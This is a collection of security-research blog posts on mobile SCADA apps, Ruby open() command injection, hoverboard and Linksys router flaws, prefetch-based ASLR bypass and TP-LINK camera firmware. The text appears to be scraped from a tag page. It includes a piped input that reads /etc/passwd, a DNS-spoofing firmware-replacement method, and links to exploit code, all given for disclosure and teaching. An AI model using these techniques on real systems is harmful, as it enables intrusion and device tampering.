It has been a while since I published something about a really broken router. To be honest, it has been a while since I even looked at a router, but let me fix that with this blog post.

(more…)

Tag: hack

SCADA and Mobile Security in the IoT Era

Today, no one is surprised at the appearance of an IIoT. The idea of putting your logging, monitoring, and even supervisory/control functions in the cloud does not sound as crazy as it did several years ago. If you look at mobile application offerings today, many more ICS- related applications are available than two years ago. Previously, we predicted that the “rapidly growing mobile development environment” would redeem the past sins of SCADA systems.

The purpose of our research is to understand how the landscape has evolved and assess the security posture of SCADA systems and mobile applications in this new IIoT era.

SCADA and Mobile Applications



ICS infrastructures are heterogeneous by nature. They include several layers, each of which is dedicated to specific tasks. Figure 1 illustrates a typical ICS structure.

Mobile applications reside in several ICS segments and can be grouped into two general families: Local (control room) and Remote.

Local Applications

Local applications are installed on devices that connect directly to ICS devices in the field or process layers (over Wi-Fi, Bluetooth, or serial).

Remote Applications

Remote applications allow engineers to connect to ICS servers using remote channels, like the Internet, VPN-over-Internet, and private cell networks. Typically, they only allow monitoring of the industrial process; however, several applications allow the user to control/supervise the process. Applications of this type include remote SCADA clients, MES clients, and remote alert applications.

In comparison to local applications belonging to the control room group, which usually operate in an isolated environment, remote applications are often installed on smartphones that use Internet connections or even on personal devices in organizations that have a BYOD policy. In other words, remote applications are more exposed and face different threats.

Typical Threats And Attacks



- Unauthorized physical access to the device or “virtual” access to device data

- Communication channel compromise (MiTM)

- Application compromise

Table 1 summarizes the threat types.

- Perform analysis and fill out the test checklist

- Perform client and backend fuzzing

- If needed, perform deep analysis with reverse engineering

- Application purpose, type, category, and basic information

- Permissions

- Password protection

- Application intents, exported providers, broadcast services, etc.

- Native code

- Code obfuscation

- Presence of web-based components

- Methods of authentication used to communicate with the backend

- Correctness of operations with sessions, cookies, and tokens

- SSL/TLS connection configuration

- XML parser configuration

- Backend APIs

- Sensitive data handling

- HMI project data handling

- Secure storage

- Other issues



In our white paper, we provide an in-depth analysis of each category, along with examples of the most significant vulnerabilities we identified. Please download the white paper for a deeper analysis of each of the OWASP category findings.

Remediation And Best Practices

In addition to the well-known recommendations covering the OWASP Top 10 and OWASP Mobile Top 10 2016 risks, there are several actions that could be taken by developers of mobile SCADA clients to further protect their applications and systems.

In the following list, we gathered the most important items to consider when developing a mobile SCADA application:

- Always keep in mind that your application is a gateway to your ICS systems. This should influence all of your design decisions, including how you handle the inputs you will accept from the application and, more generally, anything that you will accept and send to your ICS system.

- Avoid all situations that could leave the SCADA operators in the dark or provide them with misleading information, from silent application crashes to full subverting of HMI projects.

- Follow best practices. Consider covering the OWASP Top 10, OWASP Mobile Top 10 2016, and the 24 Deadly Sins of Software Security.

- Do not forget to implement unit and functional tests for your application and the backend servers, to cover at a minimum the basic security features, such as authentication and authorization requirements.

- Enforce password/PIN validation to protect against threats U1-3. In addition, avoid storing any credentials on the device using unsafe mechanisms (such as in cleartext) and leverage robust and safe storing mechanisms already provided by the Android platform.

- Do not store any sensitive data on SD cards or similar partitions without ACLs at all costs Such storage mediums cannot protect your sensitive data.

- Provide secrecy and integrity for all HMI project data. This can be achieved by using authenticated encryption and storing the encryption credentials in the secure Android storage, or by deriving the key securely, via a key derivation function (KDF), from the application password.

- Encrypt all communication using strong protocols, such as TLS 1.2 with elliptic curves key exchange and signatures and AEAD encryption schemes. Follow best practices, and keep updating your application as best practices evolve. Attacks always get better, and so should your application.

- Catch and handle exceptions carefully. If an error cannot be recovered, ensure the application notifies the user and quits gracefully. When logging exceptions, ensure no sensitive information is leaked to log files.

- If you are using Web Components in the application, think about preventing client-side injections (e.g., encrypt all communications, validate user input, etc.).

- Limit the permissions your application requires to the strict minimum.

- Implement obfuscation and anti-tampering protections in your application.

Conclusions

Two years have passed since our previous research, and things have continued to evolve. Unfortunately, they have not evolved with robust security in mind, and the landscape is less secure than ever before. In 2015 we found a total of 50 issues in the 20 applications we analyzed and in 2017 we found a staggering 147 issues in the 34 applications we selected. This represents an average increase of 1.6 vulnerabilities per application.

We therefore conclude that the growth of IoT in the era of “everything is connected” has not led to improved security for mobile SCADA applications. According to our results, more than 20% of the discovered issues allow attackers to directly misinform operators and/or directly/ indirectly influence the industrial process.

In 2015, we wrote:

SCADA and ICS come to the mobile world recently, but bring old approaches and weaknesses. Hopefully, due to the rapidly developing nature of mobile software, all these problems will soon be gone.

We now concede that we were too optimistic and acknowledge that our previous statement was wrong.

Over the past few years, the number of incidents in SCADA systems has increased and the systems become more interesting for attackers every year. Furthermore, widespread implementation of the IoT/IIoT connects more and more mobile devices to ICS networks.

Thus, the industry should start to pay attention to the security posture of its SCADA mobile applications, before it is too late.

For the complete analysis, please download our white paper here.

Acknowledgments

Hidden Exploitable Behaviors in Programming Languages

Consider the following Ruby script named open-uri.rb:

|

require ‘open-uri’

print open(ARGV[0]).read

|

The following command requests a web page:

|

# ruby open-uri.rb “https://ioactive.com”

|

And the following output is shown:

|

<!DOCTYPE HTML>

<!–[if lt IE 9]><html class=”ie”><![endif]–>

<!–[if !IE]><!–><html><!–<![endif]–><head>

<meta charset=”UTF-8″>

<title>IOActive is the global leader in cybersecurity, penetration testing, and computer services</title>

[…SNIP…]

|

Works as expected, right? Still, this command may be used to open a process that allows any command to be executed. If a similar Ruby script is used in a web application with weak input validation then you could just add a pipe and your favorite OS command in a remote request:

|

“|head /etc/passwd“

|

And the following output could be shown:

|

root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin […SNIP…]

|

The difference between the two executions is just the pipe character at the beginning. The pipe character causes Ruby to stop using the function from open-uri, and use the native open() functionality that allows command execution[2].

Embedding Defense in Server-side Applications

- Enumerate a comprehensive list of current and new defensive techniques.

Multiple defensive techniques have been disclosed in books, papers and tools. This specification collects those techniques and presents new defensive options to fill the opportunity gap that remains open to attackers.

- Enumerate methods to identify attack tools before they can access functionalities.

The tools used by attackers identify themselves in several ways. Multiple features of a request can disclose that it is not from a normal user; a tool may abuse security flaws in ways that can help to detect the type of tool an attacker is using, and developers can prepare diversions and traps in advance that the specific tool would trigger automatically.

- Disclose how to detect attacker techniques within code.

Certain techniques can identify attacks within the code. Developers may know in advance that certain conditions will only be triggered by attackers, and they can also be prepared for certain unexpected scenarios.

- Provide a new defensive approach.

Server-side defense is normally about blocking malicious IP addresses associated to attackers; however, an attacker’s focus can be diverted or modified. Sometimes certain functionalities may be presented to attackers only to better prosecute them if those functionalities are triggered.

- Provide these protections for multiple programming languages.

This document will use pseudo code to explain functionalities that can reduce the effectiveness of attackers and expose their actions, and working proof-of-concept code will be released for four programming languages: Java, Python, .NET, and PHP.



Multiple Critical Vulnerabilities Found in Popular Motorized Hoverboards

Not that long ago, motorized hoverboards were in the news – according to widespread reports, they had a tendency to catch on fire and even explode. Hoverboards were so dangerous that the National Association of State Fire Marshals (NASFM) issued a statement recommending consumers “look for indications of acceptance by recognized testing organizations” when purchasing the devices. Consumers were even advised to not leave them unattended due to the risk of fires. The Federal Trade Commission has since established requirements that any hoverboard imported to the US meet baseline safety requirements set by Underwriters Laboratories.

Since hoverboards were a popular item used for personal transportation, I acquired a Ninebot by Segway miniPRO hoverboard in September of 2016 for recreational use. The technology is amazing and a lot of fun, making it very easy to learn and become a relatively skilled rider.

The hoverboard is also connected and comes with a rider application that enables the owner to do some cool things, such as change the light colors, remotely control the hoverboard, and see its battery life and remaining mileage. I was naturally a little intrigued and couldn’t help but start doing some tinkering to see how fragile the firmware was. In my past experience as a security consultant, previous well-chronicled issues brought to mind that if vulnerabilities do exist, they might be exploited by an attacker to cause some serious harm.

When I started looking further, I learned that regulations now require hoverboards to meet certain mechanical and electrical specifications with the goal of preventing battery fires and various mechanical failures; however, there are currently no regulations aimed at ensuring firmware integrity and validation, even though firmware is also integral to the safety of the system.

Let’s Break a Hoverboard

Using reverse engineering and protocol analysis techniques, I was able to determine that my Ninebot by Segway miniPRO (Ninebot purchased Segway Inc. in 2015) had several critical vulnerabilities that were wirelessly exploitable. These vulnerabilities could be used by an attacker to bypass safety systems designed by Ninebot, one of the only hoverboards approved for sale in many countries.



Using protocol analysis, I determined I didn’t need to use a rider’s PIN (Personal Identification Number) to establish a connection. Even though the rider could set a PIN, the hoverboard did not actually change its default pin of “000000.” This allowed me to connect over Bluetooth while bypassing the security controls. I could also document the communications between the app and the hoverboard, since they were not encrypted.

Additionally, after attempting to apply a corrupted firmware update, I noticed that the hoverboard did not implement any integrity checks on firmware images before applying them. This means an attacker could apply any arbitrary update to the hoverboard, which would allow them to bypass safety interlocks.

Upon further investigation of the Ninebot application, I also determined that connected riders in the area were indexed using their smart phones’ GPS; therefore, each riders’ location is published and publicly available, making actual weaponization of an exploit much easier for an attacker.

To show how this works, an attacker using the Ninebot application can locate other hoverboard riders in the vicinity:

Using the pin “111111,” the attacker can then launch the Ninebot application and connect to the hoverboard. This would lock a normal user out of the Ninebot mobile application because a new PIN has been set.

Using DNS spoofing, an attacker can upload an arbitrary firmware image by spoofing the domain record for apptest.ninebot.cn. The mobile application downloads the image and then uploads it to the hoverboard:

“CtrlVersionCode”:[“1337″,”50212”]

Create a matching directory and file including the malicious firmware (/appversion/appdownload/NinebotMini/v1.3.3.7/Mini_Driver_v1.3.3.7.zip) with the modified update file Mini_Driver_V1.3.3.7.bin compressed inside of the firmware update archive.

When launched, the Ninebot application checks to see if the firmware version on the hoverboard matches the one downloaded from apptest.ninebot.cn. If there is a later version available (that is, if the version in the JSON object is newer than the version currently installed), the app triggers the firmware update process.

Analysis of Findings

Even though the Ninebot application prompted a user to enter a PIN when launched, it was not checked at the protocol level before allowing the user to connect. This left the Bluetooth interface exposed to an attack at a lower level. Additionally, since this device did not use standard Bluetooth PIN-based security, communications were not encrypted and could be wirelessly intercepted by an attacker.

Exposed management interfaces should not be available on a production device. An attacker may leverage an open management interface to execute privileged actions remotely. Due to the implementation in this scenario, I was able to leverage this vulnerability and perform a firmware update of the hoverboard’s control system without authentication.

Firmware integrity checks are imperative in embedded systems. Unverified or corrupted firmware images could permanently damage systems and may allow an attacker to cause unintended behavior. I was able to modify the controller firmware to remove rider detection, and may have been able to change configuration parameters in other onboard systems, such as the BMS (Battery Management System) and Bluetooth module.

Hoverboard and Android Application

As a result of the research, IOActive made the following security design and development recommendations to Ninebot that would correct these vulnerabilities:

- Implement firmware integrity checking.

- Use Bluetooth Pre-Shared Key authentication or PIN authentication.

- Use strong encryption for wireless communications between the application and hoverboard.

- Implement a “pairing mode” as the sole mode in which the hoverboard pairs over Bluetooth.

- Protect rider privacy by not exposing rider location within the Ninebot mobile application.

IOActive recommends that end users stay up-to-date with the latest versions of the app from Ninebot. We also recommend that consumers avoid hoverboard models with Bluetooth and wireless capabilities.

Responsible Disclosure

After completing the research, IOActive subsequently contacted and disclosed the details of the vulnerabilities identified to Ninebot. Through a series of exchanges since the initial contact, Ninebot has released a new version of the application and reported to IOActive that the critical issues have been addressed.

- December 2016: IOActive conducts testing on Ninebot by Segway miniPro hoverboard.

- December 24, 2016: Ioactive contacts Ninebot via a public email address to establish a line of communication.

- January 4, 2017: Ninebot responds to IOActive.

- January 27, 2017: IOActive discloses issues to Ninebot.

- April 2017: Ninebot releases an updated application (3.20), which includes fixes that address some of IOActive’s findings.

- April 17, 2017: Ninebot informs IOActive that remediation of critical issues is complete.

- July 19, 2017: IOActive publishes findings.

Linksys Smart Wi-Fi Vulnerabilities

By Tao Sauvage

Last year I acquired a Linksys Smart Wi-Fi router, more specifically the EA3500 Series. I chose Linksys (previously owned by Cisco and currently owned by Belkin) due to its popularity and I thought that it would be interesting to have a look at a router heavily marketed outside of Asia, hoping to have different results than with my previous research on the BHU Wi-Fi uRouter, which is only distributed in China.

Smart Wi-Fi is the latest family of Linksys routers and includes more than 20 different models that use the latest 802.11N and 802.11AC standards. Even though they can be remotely managed from the Internet using the Linksys Smart Wi-Fi free service, we focused our research on the router itself.

With my friend @xarkes_, a security aficionado, we decided to analyze the firmware (i.e., the software installed on the router) in order to assess the security of the device. The technical details of our research will be published soon after Linksys releases a patch that addresses the issues we discovered, to ensure that all users with affected devices have enough time to upgrade.

In the meantime, we are providing an overview of our results, as well as key metrics to evaluate the overall impact of the vulnerabilities identified.

Security Vulnerabilities

After reverse engineering the router firmware, we identified a total of 10 security vulnerabilities, ranging from low- to high-risk issues, six of which can be exploited remotely by unauthenticated attackers.

Two of the security issues we identified allow unauthenticated attackers to create a Denial-of-Service (DoS) condition on the router. By sending a few requests or abusing a specific API, the router becomes unresponsive and even reboots. The Admin is then unable to access the web admin interface and users are unable to connect until the attacker stops the DoS attack.

Attackers can also bypass the authentication protecting the CGI scripts to collect technical and sensitive information about the router, such as the firmware version and Linux kernel version, the list of running processes, the list of connected USB devices, or the WPS pin for the Wi-Fi connection. Unauthenticated attackers can also harvest sensitive information, for instance using a set of APIs to list all connected devices and their respective operating systems, access the firewall configuration, read the FTP configuration settings, or extract the SMB server settings.

Finally, authenticated attackers can inject and execute commands on the operating system of the router with root privileges. One possible action for the attacker is to create backdoor accounts and gain persistent access to the router. Backdoor accounts would not be shown on the web admin interface and could not be removed using the Admin account. It should be noted that we did not find a way to bypass the authentication protecting the vulnerable API; this authentication is different than the authentication protecting the CGI scripts.

Linksys has provided a list of all affected models:

- EA2700

- EA2750

- EA3500

- EA4500v3

- EA6100

- EA6200

- EA6300

- EA6350v2

- EA6350v3

- EA6400

- EA6500

- EA6700

- EA6900

- EA7300

- EA7400

- EA7500

- EA8300

- EA8500

- EA9200

- EA9400

- EA9500

- WRT1200AC

- WRT1900AC

- WRT1900ACS

- WRT3200ACM

Cooperative Disclosure

We disclosed the vulnerabilities and shared the technical details with Linksys in January 2017. Since then, we have been in constant communication with the vendor to validate the issues, evaluate the impact, and synchronize our respective disclosures.

We would like to emphasize that Linksys has been exemplary in handling the disclosure and we are happy to say they are taking security very seriously.

We acknowledge the challenge of reaching out to the end-users with security fixes when dealing with embedded devices. This is why Linksys is proactively publishing a security advisory to provide temporary solutions to prevent attackers from exploiting the security vulnerabilities we identified, until a new firmware version is available for all affected models.

Metrics and Impact



As of now, we can already safely evaluate the impact of such vulnerabilities on Linksys Smart Wi-Fi routers. We used Shodan to identify vulnerable devices currently exposed on the Internet.

We found about 7,000 vulnerable devices exposed at the time of the search. It should be noted that this number does not take into account vulnerable devices protected by strict firewall rules or running behind another network appliance, which could still be compromised by attackers who have access to the individual or company’s internal network.

A vast majority of the vulnerable devices (~69%) are located in the USA and the remainder are spread across the world, including Canada (~10%), Hong Kong (~1.8%), Chile (~1.5%), and the Netherlands (~1.4%). Venezuela, Argentina, Russia, Sweden, Norway, China, India, UK, Australia, and many other countries representing < 1% each.

We performed a mass-scan of the ~7,000 devices to identify the affected models. In addition, we tweaked our scan to find how many devices would be vulnerable to the OS command injection that requires the attacker to be authenticated. We leveraged a router API to determine if the router was using default credentials without having to actually authenticate.

We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers.

Recommendations

We advise Linksys Smart Wi-Fi users to carefully read the security advisory published by Linksys to protect themselves until a new firmware version is available. We also recommend users change the default password of the Admin account to protect the web admin interface.

Timeline Overview

- January 17, 2017: IOActive sends a vulnerability report to Linksys with findings

- January 17, 2017: Linksys acknowledges receipt of the information

- January 19, 2017: IOActive communicates its obligation to publicly disclose the issue within three months of reporting the vulnerabilities to Linksys, for the security of users

- January 23, 2017: Linksys acknowledges IOActive’s intent to publish and timeline; requests notification prior to public disclosure

- March 22, 2017: Linksys proposes release of a customer advisory with recommendations for protection

- March 23, 2017: IOActive agrees to Linksys proposal

- March 24, 2017: Linksys confirms the list of vulnerable routers

- April 20, 2017: Linksys releases an advisory with recommendations and IOActive publishes findings in a public blog post

Harmful prefetch on Intel









We’ve seen a lot of articles and presentations that show how the prefetch instruction can be used to bypass modern OS kernel implementations of ASLR. Most of the public work however only focuses on getting base addresses of modules with the idea of building a ROP chain or maybe patching some pointer/value of the data section. This post represents an extension of previous work, as it documents the usage of prefetch to discover PTEs on Windows 10.

You can find the code I used and perform the tests in your own processor at https://github.com/IOActive/I-know-where-your-page-lives/blob/master/prefetch/PrefetchASLRBypass.cpp

I had the opportunity to give the talk, “I Know Where your Page Lives” late last year, first at ekoparty, and then at ZeroNights. The idea is simple enough: use TSX as a side channel to measure the difference in time between a mapped page and an unmapped page with the final goal of determining where the PML4-Self-Ref entry is located. You can find not only the slides but also the code that performs the address leaking and an exploit for CVE-2016-7255 as a demonstration of the technique at https://github.com/IOActive/I-know-where-your-page-lives.

After the presentation, different people approached and asked me about prefetch and BTB, and its potential usage to do the same thing. The truth is at the time, I was really skeptical about prefetch because my understanding was the only actual attack was the one named “Cache Probing” (/wp-content/uploads/2017/01/4977a191.pdf).

Indeed, I need to thank my friend Rohit Mothe (@rohitwas) because he made me realize I completely overlooked Anders Fogh’s and Daniel Gruss’ presentation: /wp-content/uploads/2017/01/us-16-Fogh-Using-Undocumented-CPU-Behaviour-To-See-Into-Kernel-Mode-And-Break-KASLR-In-The-Process.pdf.

So in this post I’m going to cover prefetch and say a few words about BTB. Let’s get into it:

Leaking with prefetch

For TSX, the routine that returned different values depending on whether the page was mapped or not was:

And just with that, you’re now able to see differences between pages in Intel processors. Following is the measures for every potential PML4-Self-Ref:

From the above output, we can distinguish three different groups:

The 2nd group stand for pages which don’t have PTEs but do have PDE, PDPTE or PML4E. Given that we know this will be the largest group of the three, we could take the average of the whole sample as a reference to know if a page doesn’t have a PTE. In this case, the value is 40.89024529.Now, to establish a threshold for further checks I used the following simple formula:DIFFERENCE_THRESHOLD = abs(get_array_average()-Mapped_time)/2 – 1;Where get_array_average() returns 40.89024529 as we stated before and Mapped_time is the lower value of all the group: 31.44232.From this point, we can now process each virtual address which has a value that is close to the Mapped_time based on the threshold. As in the case of TSX, the procedure consists in treating the potential indexes as the real one and test for several PTEs of previously allocated pages.Finally, to discard the dummy entries we test for the PTE of a known UNMAPPED REGION. For this I’m calculating the PTE of the address 0x180c06000000 (0x30 for every index) which normally is always unmapped for our process.Results on Intel Skylake i7 6700HQ:

In both cases, this worked perfectly… Of course it doesn’t make sense to use this technique in Windows versions before 10 or Server 2016 but I did it to show the result matches the known self-ref entry.

Now, what is weird is that I also tested in another EC2 instance from Amazon, this time an Intel Xeon E5-2676 v3, and the thing is it didn’t work at all:

The algorithm failed because it wasn’t able to distinguish between mapped and unmapped pages: all the values that were retrieved with prefetch are almost equal.

This same thing happened with the tests I was able to perform on AMD:

At this point it is clear that prefetch allows to determine PTEs and can be used just as well as TSX to get the PML4-Self-Ref entry. One of the advantages of prefetch is that is present in older generations of Intel processors, making the attack possible in more platforms. A second advantage is the speed: while a TSX transaction takes ~200 cycles the prefetch is just ~40. Nevertheless, in my opinion, the attack using TSX is far more reliable given we know there is an almost fixed difference of ~40 cycles between mapped and unmapped pages, so the confidence over the results is higher.

Before actually using this however, one must ensure that the leaking with prefetch is actually working. As we showed before, there seems to be some Intel processors like the Xeon E5-2676 which seems to be unaffected.

Last but not least, it seems AMD is still the winner in terms of not having any side effect issues with its instructions. So for now you rather run Windows 10 on AMD 🙂

Regarding BTB, the truth is there is no code in the paging structure region, meaning there won’t be any kind of JMP instruction to this region that could be exercised and measured. This doesn’t mean there is no way to actually determine if page is mapped or not using this method but it means it’s not as direct as in the prefetch or TSX cases (more research is required).As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.















Inside the IOActive Silicon Lab: Interpreting Images

Optical Microscopy

Depth of field

Color

- Material color

- Orientation of the surface relative to incident light

- Thickness of the glass/transparent material over it

Electron Microscopy

Secondary Electron Images

Backscattered Electron Images

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

|

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin

DECIMAL HEXADECIMAL DESCRIPTION

——————————————————————————–

192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”

256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes

1854108 0x1C4A9C JFFS2 filesystem, little endian

|

In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

|

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin

DECIMAL HEXADECIMAL DESCRIPTION
